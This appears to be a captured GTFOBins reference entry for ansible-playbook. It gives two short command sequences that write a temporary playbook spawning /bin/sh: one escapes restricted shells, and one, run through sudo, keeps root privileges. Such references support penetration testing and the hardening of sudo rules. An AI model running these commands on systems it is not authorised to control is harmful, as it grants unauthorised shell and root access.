 GTFOBins - ansible playbook | GTFOBins
.. / ansible-playbook
Star 11,123
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
ansible-playbook $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF
ENG
13:37
01/16/2025